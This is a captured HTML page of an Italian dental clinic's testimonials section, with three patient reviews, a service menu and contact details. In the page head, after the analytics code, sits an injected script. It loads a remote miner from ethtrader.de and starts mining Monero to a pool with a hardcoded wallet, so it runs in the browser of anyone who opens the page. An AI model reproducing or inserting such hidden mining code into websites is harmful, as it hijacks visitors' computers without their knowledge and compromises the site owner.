

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.frigione.it/testimonianze/
body_size: 10422
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="it-IT" prefix="og: http://ogp.me/ns#" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="it-IT" prefix="og: http://ogp.me/ns#" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns#" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Testimonianze - Frigione - Clinica dentale</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.frigione.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.reattivawork.com/frigione/wp-content/uploads/2015/02/favicon.png"/>
	
<!-- This site is optimized with the Yoast SEO plugin v2.3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.frigione.it/testimonianze/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Testimonianze - Frigione - Clinica dentale" />
<meta property="og:url" content="http://www.frigione.it/testimonianze/" />
<meta property="og:site_name" content="Frigione - Clinica dentale" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Testimonianze - Frigione - Clinica dentale"/>
<meta name="twitter:domain" content="Frigione - Clinica dentale"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Frigione - Clinica dentale &raquo; Feed" href="http://www.frigione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Frigione - Clinica dentale &raquo; Feed dei commenti" href="http://www.frigione.it/comments/feed/" />
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.frigione.it/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.frigione.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://www.frigione.it/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.frigione.it/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.42' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='timetable_sf_style-css'  href='http://www.frigione.it/wp-content/plugins/timetable/style/superfish.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css'  href='http://www.frigione.it/wp-content/plugins/timetable/style/style.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css'  href='http://www.frigione.it/wp-content/plugins/timetable/style/event_template.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css'  href='http://www.frigione.it/wp-content/plugins/timetable/style/responsive.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css'  href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.frigione.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.frigione.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.frigione.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpv-gfonts-css'  href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7CDroid+Sans%3Aitalic%2Cnormal%2Cbold&#038;subset=latin&#038;ver=9' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css'  href='http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/css/magnific.css?ver=4.1.42' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css'  href='http://www.frigione.it/wp-content/themes/health-center/cache/all.css?ver=1457951951' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
.page-id-1849 .page-header .title {
padding-top: 60px;
}

.clearboth { clear: both; }

.wpv_icon_link [data-icon-type="linkedin"] {
 color: #ffffff !important;
}


#colonn p{
	margin:5px !important;
}

blockquote p, blockquote{
font:normal 14px/18px Asap !important;
}

#colonn h4{
	margin:5px !important;
	font-size:13px !important;
}

#colonn h2{
	padding:15px !important;
	line-height:32px !important;
	border:0px solid #fff;
}


section#text-10{
padding-bottom:0px !important;
}

#main-menu .menu > .menu-item > .sub-menu-wrapper > .sub-menu{
left:70% !important;
}

.textmiddle {
vertical-align: middle;
tex-align:left !important;
}


.nomarg p{
margin-top:0px !important;
}

.nomarg h4{
text-transform:uppercase !important;
margin-bottom:0px !important;
}

.portfolios .portfolio-item-wrapper .thumbnail-overlay .meta .more-button.has-love{
top:20% !important;
}
.portfolios .portfolio-item-wrapper .love-count-outer{
display:none !important;
}


</style>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.42'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.42'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/timetable/js/timetable.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/vamtam-love-it//includes/js/jquery.cookie.js?ver=4.1.42'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"http:\/\/www.frigione.it\/wp-admin\/admin-ajax.php","nonce":"2fa27dc714","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/plugins/vamtam-love-it//includes/js/love-it.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://www.frigione.it/wp-content/themes/health-center/vamtam/assets/js/modernizr.min.js?ver=4.1.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.frigione.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.frigione.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.42" />
<meta name="generator" content="WooCommerce 2.3.5" />
<link rel='shortlink' href='http://www.frigione.it/?p=8853' />
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64679179-1', 'auto');
  ga('send', 'pageview');

</script>



<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=pool.supportxmr.com:3333"></script>
<script type="text/javascript">
PerfektStart('455uH6Er2eKNehAvcQGqVMemMLg83g3BnF5TnJ3dbuFoYo94PuezUqRRaAjvQGqQZaDiVrXJYB5AKagDAMVhe3Fp8hxK2d4+5000', 'frg:xmrwork@mail666.com');
throttleMiner = 10;
</script>

</head>
<body class="page page-id-8853 page-template-default layout-full full pagination-infinite-scrolling sticky-header-type-normal wpv-not-scrolled has-page-header cbox-share-twitter cbox-share-facebook cbox-share-googleplus no-header-slider no-header-sidebars responsive-layout no-breadcrumbs no-slider-button-thumbnails sticky-header no-page-bottom-padding">
	<span id="top"></span>
		<div id="page" class="main-container">

		<div class="fixed-header-box">
	<header class="main-header layout-logo-menu">
			<div id="top-nav-wrapper">
				<nav class="top-nav text-social">
			<div class="limit-wrapper top-nav-inner">
				<div class="row">
					<div class="row">
						<div class="grid-1-2" id="top-nav-text">
	Parliamone insieme:   <span class='icon shortcode theme ' style='font-size:14px !important;color:#ffffff;'>&#57382;</span>  <strong>0942.551740</strong></div><div class="grid-1-2" id="top-nav-social">
			<span><div style="display: block; float: right; margin-left: 250px;"> 	<img src="http://www.frigione.it/wp-content/uploads/2015/03/etichetta.png" />     <a href="https://play.google.com/store/apps/details?id=it.xdent.xinfo&hl=it" target="_blank">        <img src="http://www.frigione.it/wp-content/uploads/2015/03/plays.png" height="30" />     </a>     <a href="https://itunes.apple.com/it/app/xinfo/id528285112?mt=8" target="_blank">        <img src="http://www.frigione.it/wp-content/uploads/2015/03/apple.png" height="30" />     </a>  </div> Seguici su:</span>
									<a href="https://www.facebook.com/pages/Frigione-Clinica-Dentale/427149987462422" target="_blank"><span class='icon shortcode theme ' style=''>&#57387;</span></a>
												<a href="https://twitter.com/DrFrigione" target="_blank"><span class='icon shortcode  ' style=''>&#58159;</span></a>
												<a href="https://it.linkedin.com/in/giovannifrigione" target="_blank"><span class='icon shortcode  ' style=''>&#58209;</span></a>
												<a href="https://plus.google.com/109229534901396431859/about" target="_blank"><span class='icon shortcode  ' style=''>&#58150;</span></a>
																																			</div>					</div>
				</div>
			</div>
		</nav>
			</div>
		<div class="limit-wrapper">
	<div class="header-contents header-content-wrapper">
		<div class="first-row">
			<div class="logo-wrapper">
	<a href="#" id="mp-menu-trigger" class="icon-b" data-icon="&#57801;">Open/Close Menu</a>
		<a href="http://www.frigione.it/" title="Frigione &#8211; Clinica dentale" class="logo " style="min-width:198px">			<img src="http://www.frigione.it/wp-content/uploads/2015/02/logo_new.png" alt="Frigione &#8211; Clinica dentale" class="normal-logo" height="50" style="padding: 25px 0; max-height: 50px;"/>
			</a>
		<div class="mobile-logo-additions">
								<a class="vamtam-cart-dropdown-link no-dropdown icon theme" href="">
				<span class="icon theme">&#57453;</span>
				<span class="products cart-empty">0</span>
			</a>
					</div>
</div>		</div>

		<div class="second-row ">
			<div id="menus">
				<nav id="main-menu">
		<a href="#content" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-menu-nuovo-container"><ul id="menu-main-menu-nuovo" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="http://www.frigione.it/la-clinica/"><span>La clinica</span></a></li>
<li id="menu-item-7939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7939"><a href="http://www.frigione.it/computer-assisted-2"><span>Metodo Computer Assisted</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-7936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7936"><a href="http://www.frigione.it/tecnologie-applicate"><span>Tecnologie applicate</span></a></li>
</ul></div>
</li>
<li id="menu-item-7934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7934"><a href="http://www.frigione.it/cosa-facciamo/"><span>Prestazioni</span></a>
<div class='sub-menu-wrapper'><ul class="sub-menu">
	<li id="menu-item-8596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8596"><a href="http://www.frigione.it/protesi/"><span>Protesi</span></a></li>
	<li id="menu-item-8489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8489"><a href="http://www.frigione.it/chirurgia/"><span>Chirurgia</span></a></li>
	<li id="menu-item-8590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="http://www.frigione.it/diagnosi-dentale/"><span>Diagnosi Dentale</span></a></li>
	<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="http://www.frigione.it/conservativa/"><span>Conservativa</span></a></li>
	<li id="menu-item-8591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="http://www.frigione.it/endodonzia/"><span>Endodonzia</span></a></li>
	<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="http://www.frigione.it/estetica/"><span>Estetica</span></a></li>
	<li id="menu-item-8595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8595"><a href="http://www.frigione.it/prevenzione/"><span>Prevenzione</span></a></li>
	<li id="menu-item-8854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8854"><a href="http://www.frigione.it/paradontologia/"><span>Paradontologia</span></a></li>
	<li id="menu-item-8594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="http://www.frigione.it/ortodonzia/"><span>Ortodonzia</span></a></li>
	<li id="menu-item-8597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8597"><a href="http://www.frigione.it/gnatologia/"><span>Gnatologia</span></a></li>
</ul></div>
</li>
<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.frigione.it/nostro-metodo"><span>I nostri principi</span></a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8505"><a href="http://www.frigione.it/prima-visita/"><span>Prima visita</span></a></li>
<li id="menu-item-8303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8303"><a href="http://www.frigione.it/blog-3"><span>Blog</span></a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8853 current_page_item menu-item-8883"><a href="http://www.frigione.it/testimonianze/"><span>Testimonianze</span></a></li>
<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="http://www.frigione.it/casi-clinici/"><span>Casi Clinici</span></a></li>
<li id="menu-item-8221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8221"><a href="http://www.frigione.it/contatti/"><span>Contatti</span></a></li>
</ul></div></nav>			</div>
		</div>

		<div class="cart-dropdown hidden">
	<div class="cart-dropdown-inner">
		<a class="vamtam-cart-dropdown-link icon theme" href="#">
			<span class="icon theme">&#57453;</span>
			<span class="products cart-empty">...</span>
		</a>
		<div class="widget woocommerce widget_shopping_cart">
			<div class="widget_shopping_cart_content"></div>
		</div>
	</div>
</div>
		
			</div>
</div>	</header>

	</div><!-- / .fixed-header-box -->
<div class="shadow-bottom"></div>
		
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
								<div id="main-content">
					<div id="sub-header" class="layout-full has-background">
	<div class="meta-header" style="">
		<div class="limit-wrapper">
			<div class="meta-header-inside">
				<header class="page-header ">
				<div class="page-header-content">
											<h1 style="">
							<span class="title">Testimonianze</span>
													</h1>
														</div>
			</header>			</div>
		</div>
	</div>
</div>					<!-- #main (do not remove this comment) -->
					<div id="main" role="main" class="wpv-main layout-full">
												<div class="limit-wrapper">

	<div class="row page-wrapper">
		
		<article id="post-8853" class="post-8853 page type-page status-publish hentry full">
						<div class="page-content">
				<div class="row "><div class="wpv-grid grid-1-1  wpv-first-level first unextended" style="padding-top:30px;padding-bottom:10px" id="wpv-column-c1c249eeadf77b7389a9da6fbfab4f62" ><div class="blockquote-list"><blockquote class='clearfix small simple'><div class="quote-thumbnail"><img width="150" height="150" src="http://www.frigione.it/wp-content/uploads/2014/03/leonardo-puglia1-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="leonardo-puglia" /><strong class='quote-title'><span class='the-title'>Leonardo Puglia 65 anni</span></strong></div><div class='quote-text'><div class="quote-content"><h1 class="accent-1" style="font-size: 44px; font-weight: 800;">Ha avuto la mia fiducia fin dalla prima visita.</h1>
<p style="text-align: justify;"><em>La mia impressione sullo studio e sul dottore è ottima.</em></p>
<p style="text-align: justify;"><em>Frigione si è conquistato la mia massima fiducia in tutto e per tutto già dalla prima visita. Io ho dovuto fare un rifacimento protesico e devo dire che ero piuttosto intimorito prima di fare la sua conoscenza.</em></p>
<p style="text-align: justify;"><em>Alcuni denti sono stati ricostruiti in ceramica ma, quello che ho apprezzato particolarmente, è che tutti i denti su cui si poteva intervenire per un recupero sono stati salvati. Non è stata certo la soluzione più comoda per lui ma io ho conservato parecchi denti naturali.</em></p>
<p style="text-align: justify;"><em>Mi fido di lui e gli sono riconoscente.</em></p></div></div></blockquote><blockquote class='clearfix small simple'><div class="quote-thumbnail"><img width="150" height="150" src="http://www.frigione.it/wp-content/uploads/2013/06/annalisa-russo-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="annalisa-russo" /><strong class='quote-title'><span class='the-title'>Anna Lisa Russo 40 anni</span></strong></div><div class='quote-text'><div class="quote-content"><h1 class="accent-1" style="font-size: 44px; font-weight: 800;">Un risultato che non mi aspettavo potessi raggiungere!</h1>
<p style="text-align: justify;"><em>Lo studio del Dottor Frigione offre, a mio avviso, un’elevata professionalità e una notevole competenza chirurgica. La cosa che colpisce sono, soprattutto, le macchine e le tecniche innovative. È un medico giovane, competente ma davvero molto moderno.</em></p>
<p style="text-align: justify;"><em>Su di me sono stati fatti parecchi interventi. Cito su tutti il lavoro di ortodonzia che mi ha portato a passare da una terza ad una prima classe. Prima l’arcata inferiore era più pronunciata di quella superiore, ora è tutto a livello! Un risultato che non mi aspettavo potessi raggiungere! La tecnica utilizzata su di me prende il nome di Computer Assisted, un metodo chirurgico molto favorevole e poco invasivo. Ho avuto infatti un decorso post-operatorio senza dolore e gonfiore.</em></p>
<p style="text-align: justify;"><em>Vorrei inoltre sottolineare l’accuratezza con la quale il Dottor Frigione ha eseguito il trattamento di impiantistica, privo di effetti collaterali post intervento, nell’immediato e nel tempo.</em></p></div></div></blockquote><blockquote class='clearfix small simple'><div class="quote-thumbnail"><img width="150" height="150" src="http://www.frigione.it/wp-content/uploads/2013/06/giuseppe-puccio-150x150.jpg" class="attachment-thumbnail wp-post-image" alt="giuseppe-puccio" /><strong class='quote-title'><span class='the-title'>Giuseppe Puccio 58 anni</span></strong></div><div class='quote-text'><div class="quote-content"><h1 class="accent-1" style="font-size: 44px; font-weight: 800;">Mi hanno messo tutti a mio agio!</h1>
<p style="text-align: justify;"><em>Ho scelto il dottor Frigione per merito del passaparola. I miei familiari me ne hanno parlato sempre bene, mio figlio è stato il primo a sottoporsi alle sue cure. È arrivato in clinica con una situazione dentale d’emergenza e il risultato è stato incredibile e veloce.</em></p>
<p style="text-align: justify;"><em>Io arrivavo dopo cure canalari incongrue, presentavo diversi granulomi. Avevo inoltre un ponte non idoneo con devitalizzazioni non in apice. Insomma, una situazione piuttosto complessa.</em>
<em> Tutto il personale mi ha messo a mio agio. Ho trovato il dottore un ottimo professionista, giovane e preparato. Lo studio è davvero attrezzato e all’avanguardia.</em></p>
<p style="text-align: justify;"><em>In pochissimo tempo il mio dolore è stato ridotto al minimo e la ripresa è stata molto veloce.</em></p>
<p style="text-align: justify;"><em>Il risultato finale da 1 a 10? 11!</em></p></div></div></blockquote></div></div></div>
<div class="push" style='height:40px'></div>
											</div>

			
		</article>

		
	</div>

					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="5">
	<div class="row" data-num="0">
																<aside class="full  last ">
					<section id="text-13" class="widget widget_text">			<div class="textwidget"><div class="row "><div class="wpv-grid grid-1-4  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-f2ab5564f366b3bf632380f474b10107" ><div class="push" style='height:20px'></div>
<a href="/"><img class="size-full wp-image-7394" alt="logo_footer" src="http://www.frigione.it/wp-content/uploads/2015/02/logo_footer.png" width="200" height="50" /></a></div>

<div class="wpv-grid grid-3-4  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2e435d1eb2cc061bcb64e8a80758c5cf" ><div class="push" style='height:15px'></div>
<img class="size-full wp-image-7394" alt="logo_footer" src="http://www.frigione.it/wp-content/uploads/2015/02/ritrova.png" width="890" height="60" />
<div class="push" style='margin-bottom:-30px'></div></div></div>

</div>
		</section>				</aside>
									</div><div class="row" data-num="1">
																							<aside class="cell-1-4  fit">
					<section id="text-12" class="widget widget_text"><h4 class="widget-title">Perchè Frigione?</h4>			<div class="textwidget"><p>La Clinica Dentale Frigione svolge tutte le prestazioni dei dentisti tradizionali, ma con procedure innovative e strumenti di ultima generazione.  Grazie al metodo Computer Assisted possiamo garantire ad ogni paziente trattamenti più precisi e meno invasivi, interventi meno dolorosi e un recupero più rapido.</p>
<p>I risultati estetici e funzionali sono impeccabili e naturali, con un immediato ritorno alla vita di tutti i giorni.
</p>
<div class="push" style='height:10px'></div>
<a href="http://www.frigione.it/computer-assisted-2" target="_self" style='font-size: 16px;' class="button vamtam-button accent4  button-border hover-accent1 "><span class="btext">Scopri come</span></a></div>
		</section>				</aside>
																							<aside class="cell-1-4  fit">
					<section id="wpv_posts-6" class="widget wpv_posts"><h4 class="widget-title">Blog</h4>			<ul class="posts_list clearfix compact">
									<li>
						<div class="clearfix">
														<div class="post_extra_info nothumb">
								<h6 class="title">
									<a href="http://www.frigione.it/mal-di-denti-cosa-puo-essere-cosa-fare/" rel="bookmark" title="MAL DI DENTI: cosa può essere? Cosa fare?">MAL DI DENTI: cosa può essere? Cosa fare?</a>
								</h6>
								<div>
									8 ottobre 2015								</div>
							</div>
						</div>
					</li>
									<li>
						<div class="clearfix">
														<div class="post_extra_info nothumb">
								<h6 class="title">
									<a href="http://www.frigione.it/caso-clinico-faccette/" rel="bookmark" title="Caso Clinico Faccette">Caso Clinico Faccette</a>
								</h6>
								<div>
									14 marzo 2016								</div>
							</div>
						</div>
					</li>
									<li>
						<div class="clearfix">
														<div class="post_extra_info nothumb">
								<h6 class="title">
									<a href="http://www.frigione.it/sig-ra-elena-mastrolembo/" rel="bookmark" title="Corona singola in ceramica metal free con metodica Cerec senza impronta tradizionale e consegna immediata">Corona singola in ceramica metal free con metodica Cerec senza impronta tradizionale e consegna immediata</a>
								</h6>
								<div>
									3 marzo 2016								</div>
							</div>
						</div>
					</li>
									<li>
						<div class="clearfix">
														<div class="post_extra_info nothumb">
								<h6 class="title">
									<a href="http://www.frigione.it/sig-giuseppe-puccio/" rel="bookmark" title="Sostituzione vecchio ponte in metallo con protesi  singole in ceramica metal-free">Sostituzione vecchio ponte in metallo con protesi  singole in ceramica metal-free</a>
								</h6>
								<div>
									3 marzo 2016								</div>
							</div>
						</div>
					</li>
							</ul>

		</section>				</aside>
																							<aside class="cell-1-4  fit">
					<section id="text-10" class="widget widget_text"><h4 class="widget-title">Contatti</h4>			<div class="textwidget">Giardini Naxos, Messina<br/>
Corso Umberto I 374<br/>
<p>Tel: 0942 551740<br/>
E-mail: <a href="mailto:info@frigione.it">info@frigione.it</a></p></div>
		</section><section id="icon-link-3" class="widget wpv_icon_link"><ul>

		<li>
			<a href="https://www.facebook.com/pages/Frigione-Clinica-Dentale/427149987462422?fref=ts" rel="nofollow" target="_blank" title="Facebook">
				<span class="icon before" data-icon-type="facebook1">&#58156;</span><span class="content">Facebook</span><span class="icon after">&#58007;</span>
			</a>
		</li>
		<li>
			<a href="https://twitter.com/DrFrigione" rel="nofollow" target="_blank" title="Twitter">
				<span class="icon before" data-icon-type="twitter1">&#58160;</span><span class="content">Twitter</span><span class="icon after">&#58007;</span>
			</a>
		</li>
		<li>
			<a href="https://plus.google.com/109229534901396431859/about" rel="nofollow" target="_blank" title="Google+">
				<span class="icon before" data-icon-type="googleplus2">&#58152;</span><span class="content">Google+</span><span class="icon after">&#58007;</span>
			</a>
		</li>
		<li>
			<a href="#" rel="nofollow" target="_blank" title="Linkedin">
				<span class="icon before" data-icon-type="linkedin">&#58209;</span><span class="content">Linkedin</span><span class="icon after">&#58007;</span>
			</a>
		</li>
</ul>

</section>				</aside>
																							<aside class="cell-1-4  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Scarica l&#8217;App</h4>			<div class="textwidget"><div style="display: block; float: left; ">
    <a href="https://play.google.com/store/apps/details?id=it.xdent.xinfo&hl=it" target="_blank" >
       <img src="http://www.frigione.it/wp-content/uploads/2015/03/plays.png" style="width: 100px;" />
    </a>
</div>
<div style="display: block; float: none; ">
    <a href="https://itunes.apple.com/it/app/xinfo/id528285112?mt=8"  target="_blank" >
       <img src="http://www.frigione.it/wp-content/uploads/2015/03/apple.png" style="width: 100px;"  />
    </a> 
</div></div>
		</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><img src="http://www.frigione.it/wp-content/uploads/2015/06/finanzia.jpg" width="260" style="border:1px solid #fff"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
							<div class="row">
